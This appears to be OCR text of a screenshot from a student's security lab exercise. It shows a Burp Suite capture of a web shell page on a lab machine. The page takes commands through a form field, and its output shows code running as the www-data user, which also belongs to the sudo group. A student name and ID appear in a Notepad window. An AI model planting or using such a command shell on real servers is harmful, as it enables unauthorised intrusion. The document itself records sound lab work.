 23.12.1.3 - Temporary Project
gger Organizer Extensions Learn Settings
Target: http://192.168.229.131 HTTP/1
Response
Pretty Raw Hex Render \n
Inspec
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Mar 2024 20:39:11 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 383
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
0 <head>
1 <title>
2 DomDom
3 </title>
4 </head>
5 <body>
6
7 <form method="POST">
8 <input type="text" name="cmd" id="cmd" size="200">
9 <br>
0 <br>
1 <input type="submit" value="Execute">
2 </form>
3 <pre>
4 uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
5 </pre>
6 </body>
7
8 <script>
9 document.getElementById("cmd").focus();
0 </script>
1
2 </body>
3 </html>
4
an.tx
File Edit View
Name : Ishan Aakash Patel
Student ID : 146151238
Ln 2, Col 23 48 characters 100% Window UTF-8